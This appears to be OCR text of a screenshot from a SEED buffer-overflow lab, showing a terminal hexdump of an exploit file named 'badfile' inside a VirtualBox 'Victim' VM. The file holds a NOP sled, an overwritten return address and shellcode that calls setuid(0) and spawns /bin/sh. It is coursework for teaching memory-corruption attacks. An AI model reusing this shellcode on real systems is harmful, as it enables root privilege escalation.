 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
/bin/bash 1
[09/28/20]seed@Chandan_PES1201701593:~/.../lab-3$
[09/28/20]seed@Chandan_PES1201701593:~/.../lab-3$
[09/28/20]seed@Chandan_PES1201701593:~/.../lab-3$ hexdump -C badfile
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000020  90 90 90 90 28 eb ff bf  90 90 90 90 90 90 90 90  |....(...........|
00000030  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
000001e0  90 90 90 90 31 c0 31 db  b0 d5 cd 80 31 c0 50 68  |....1.1.....1.Ph|
000001f0  2f 2f 73 68 68 2f 62 69  6e 89 e3 50 53 89 e1 99  |//shh/bin..PS...|
00000200  b0 0b cd 80 00                                    |.....|
00000205
[09/28/20]seed@Chandan_PES1201701593:~/.../lab-3$